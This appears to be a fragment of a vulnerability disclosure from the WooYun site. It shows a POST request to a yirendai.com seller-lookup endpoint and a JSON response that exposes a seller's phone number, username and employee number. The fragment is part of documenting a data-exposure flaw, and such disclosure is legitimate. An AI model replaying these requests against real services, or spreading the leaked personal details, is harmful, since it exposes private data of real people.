 Load URL
http://z.yirendai.com//count/get_seller
-
Split URL
+
Execute
Enable Post data Enable Referrer
Post data
sell_id=574559
-
+
{"code":"00","msg":"\u83b7\u53d6\u9500\u552e\u4fe1\u606f\u6210\u529f","data":
{"sellerId":"574559","username":"18839376068","password":"","email":"","realname":"","idCard":"","employeeNo":"YRD021511000025339","phone":"18839376068","department":"","channel":"0",
\u8bf7\u9009\u62e9<\/option>","business_option":"
\u8bf7\u9009\u62e9<\/option>","team_option":"
\u8bf7\u9009\u62e9<\/option>","level":"4"}}
www.wooyun.org